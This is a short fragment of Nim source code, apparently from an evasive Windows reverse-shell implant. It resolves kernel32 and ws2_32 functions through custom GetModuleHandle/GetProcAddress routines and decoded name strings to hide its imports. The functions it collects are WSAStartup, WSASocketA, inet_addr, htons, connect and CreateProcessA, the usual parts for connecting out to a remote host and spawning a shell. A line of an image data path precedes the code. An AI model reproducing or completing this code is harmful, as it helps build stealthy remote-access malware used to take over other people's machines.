 59 var
60 hKernel32 = custom_GetModuleHandle(cast[cstring](addr sKernel32Un[0]))
61 pLoadLibraryA = cast[LoadLibraryA](custom_GetProcAddress(hKernel32, cast[cstring](addr sLoadLibraryAUn[0])))
62
63 var
64 hws2_32 = pLoadLibraryA(cast[cstring](addr sws2_32Un[0]))
65 pWSAStartup = cast[WSAStartup](custom_GetProcAddress(hws2_32, cast[cstring](addr sWSAStartupUn[0])))
66 pWSASocketA = cast[WSASocketA](custom_GetProcAddress(hws2_32, cast[cstring](addr sWSASocketAUn[0])))
67 pinet_addr = cast[inet_addr](custom_GetProcAddress(hws2_32, cast[cstring](addr sinet_addrUn[0])))
68 phtons = cast[htons](custom_GetProcAddress(hws2_32, cast[cstring](addr shtonsUn[0])))
69 pconnect = cast[connect](custom_GetProcAddress(hws2_32, cast[cstring](addr sconnectUn[0])))
70 pCreateProcessA = cast[CreateProcessA](custom_GetProcAddress(hKernel32, cast[cstring](addr sCreateProcessAUn[0])))